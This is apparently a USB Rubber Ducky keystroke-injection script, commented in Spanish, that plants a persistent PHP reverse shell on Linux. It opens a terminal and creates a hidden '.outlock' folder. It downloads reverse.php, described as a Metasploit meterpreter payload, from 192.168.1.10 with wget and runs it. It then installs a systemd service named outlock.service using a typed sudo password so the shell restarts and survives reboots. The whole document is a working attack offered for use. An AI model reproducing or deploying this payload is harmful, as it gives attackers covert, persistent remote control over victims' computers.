 1 REM Title: Reverse-Shell PHP + Permanencia
2 REM Author: Sergio Cabello
3 REM Description: Payload que coloca una Reverse-Shell PHP en sistemas linux mediante Metasploit
para crear el payload usa el modulo php/meterpreter/reverse_tcp. Coloca permamencia mediante la
creación de un servicio llamado outlock.service
4 DELAY 3000
5 CONTROL ALT T
6 DELAY 1000
7 STRING mkdir .outlock
8 ENTER
9 DELAY 500
10 STRING cd .outlock
11 ENTER
12 DELAY 500
13 STRING wget http://192.168.1.10/payloads/reverse.php
14 ENTER
15 DELAY 1000
16 STRING chmod +x reverse.php
17 ENTER
18 DELAY 1000
19 STRING php reverse.php
20 ENTER
21 DELAY 500
22 CONTROL ALT T
23 DELAY 1000
24 STRING echo -e "[Unit]\nDescription=My PHP Service\n\n[Service]\nExecStart=/usr/bin/php /home/
sergio/.outlock/reverse.php\nRestart=always\nRestartSec=10\n\n[Install]\nWantedBy=multi-
user.target" > outlock.service
25 ENTER
26 DELAY 500
27 STRING cat outlock.service
28 ENTER
29 DELAY 1500
30 STRING sudo mv outlock.service /etc/systemd/system/outlock.service
31 ENTER
32 DELAY 500
33 STRING Oigres
34 ENTER
35 DELAY 500
36 STRING sudo systemctl daemon-reload
37 ENTER
38 DELAY 500
39 STRING sudo systemctl restart outlock.service
40 ENTER
41 DELAY 500
42 STRING sudo systemctl enable outlock.service
43 ENTER
44 DELAY 1000
45 ALT F4
46 DELAY 1000
47 ALT F4
48 DELAY 1000
49 ENTER